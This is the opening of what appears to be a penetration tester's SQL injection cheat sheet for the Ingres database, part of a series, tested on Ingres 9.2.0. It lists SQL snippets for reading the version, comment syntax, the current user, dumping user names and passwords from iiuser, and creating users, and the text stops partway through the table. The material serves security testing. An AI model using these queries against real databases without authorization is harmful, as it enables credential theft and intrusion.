 Ingres SQL InjectionCheat Sheet
Ingres seems to be one of the less common database backends for web applications, so I thought
it would be worth installing it and making some notes to make my next Ingres-based web app
test a little easier.
Below are some tabulated notes on how to do many of thing you’d normally do via SQL
injection. All tests were performed on Ingres 9.2.0 alpha Build 108 for Linux. The Ingres
download page is here.
This page will probably remain a work-in-progress for some time yet. I’ll update it as I learn
more.
This post is part of series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Version selectdbmsinfo(‘_version’);
Comments
SELECT 123; — comment
select123; /* comment*/
CurrentUser
selectdbmsinfo(‘session_user’);
selectdbmsinfo(‘system_user’);
List Users
Firstconnectto iidbdb,then:
SELECT name,passwordFROMiiuser;— or
SELECT ownFROMiidatabase;
Create Users create usertestuserwith password=‘testuser’;–priv
 